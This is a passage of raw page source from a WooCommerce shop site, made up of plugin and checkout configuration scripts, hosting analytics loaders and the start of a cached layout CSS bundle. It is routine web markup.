var wc_prd_vid_slider_setting = {"nickx_slider_layout":"horizontal","nickx_slider_responsive":"no","nickx_sliderautoplay":"no","nickx_sliderfade":"no","nickx_rtl":"","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_hide_thumbnails":"no","nickx_hide_thumbnail":"yes","nickx_adaptive_height":"yes","nickx_thumbnails_to_show":"4","nickx_thumnails_layout":"slider","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_zoomlevel":"1","nickx_arrowcolor":"#000","nickx_arrowbgcolor":"#FFF","nickx_variation_selector":"document","nickx_lic":"","nfancybox":{"slideShow":{"speed":3000},"fullScreen":true,"transitionEffect":"slide","arrows":true,"thumbs":false,"infobar":true,"loop":true}};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/nickx.front.js?ver=1.5.1.5" id="nickx-front-js-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","security":"54ca4d95c0","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.3" id="jquery-magnificpopup-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://hangfasttargets.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/hangfasttargets.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"6bb4d5f5c9","apply_coupon_nonce":"80844ba18d","remove_coupon_nonce":"66ef86e8d9","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/hangfasttargets.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_515M9j2FHI20amrMNfwDF5zw2HmwcWxyOo8h9H4fVam4Dxw7Z8FtP7tp316nHHcr99WFjxKKqUE9R266wPWsmPy3v00tJn46dDy","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/hangfasttargets.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","theme_name":"bb-theme","testMode":"","createPaymentIntentNonce":"744fed1f24","updatePaymentIntentNonce":"bab8b3423d","createSetupIntentNonce":"4798a39ba9","createAndConfirmSetupIntentNonce":"5186db6f58","updateFailedOrderNonce":"97673de72a","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/hangfasttargets.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/hangfasttargets.com\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"e1fe99c50d","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1NvTwIFHI20amrMNswflgTmk","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'1802ff5c-c5cd-a125-ec94-5d1aa5b69cc2.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data13'},                     {'xid':'44503972'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'845'},
                    {'wp_alloptions_bytes':'290249'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/d28c2cfdf72acecd21cc6f7b6129a08b-layout-bundle.css?ver=2.6.2.3-1.4.5
body_size: 19617
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top 